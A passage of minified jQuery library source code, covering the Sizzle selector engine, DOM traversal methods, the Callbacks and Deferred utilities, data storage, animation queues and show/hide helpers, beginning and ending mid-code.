n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ve(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var 